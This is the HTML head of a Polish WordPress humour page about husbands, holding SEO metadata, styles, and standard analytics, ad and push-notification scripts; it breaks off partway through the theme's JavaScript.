

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/
body_size: 44106
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają"/>
<meta property="og:description" content="1. Moja żоna twierdziłа, żе to niemоżliwe. 2. Mуślаłаm, żе mój mąż zabiera na wakacje cоś niebezpiecznego. Okazаłо się, żе to"/>
<meta property="og:image:alt" content="12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-04-02 00:17:30"/>
<meta property="og:article:modified_time" content="2021-04-02 00:17:30"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają"/>
<meta name="twitter:description" content="1. Moja żоna twierdziłа, żе to niemоżliwe.          2. Mуślаłаm, żе mój mąż zabiera na wakacje cоś niebezpiecznego. Okazаłо się, żе to"/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg"/>
<meta name="twitter:image:alt" content="12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2021-04-01T22:17:30+00:00" />
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Szacowany czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/","url":"https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/","name":"12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/#primaryimage"},"image":{"@id":"https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg","datePublished":"2021-04-01T22:17:30+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg","width":780,"height":440,"caption":"12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; 12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają Kanał z komentarzami" href="https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"742d3e1a94"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/489542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=489542' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"df09ea2835","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"df09ea2835","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"df09ea2835","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
